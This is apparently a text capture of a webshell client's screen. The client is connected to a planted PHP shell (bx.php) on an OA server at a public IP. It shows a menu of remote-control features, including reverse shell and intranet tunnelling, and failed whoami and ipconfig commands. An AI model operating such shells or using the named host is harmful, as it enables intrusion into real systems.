 http://43.139.106.191:8089/general/bx.php
URL: /general/bx.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:\MYOA\webroot\general >whoami
none of proc_open/passthru/shell_exec/exec/exec is available
C:\MYOA\webroot\general >ipconfig
none of proc_open/passthru/shell_exec/exec/exec is available
C:\MYOA\webroot\general >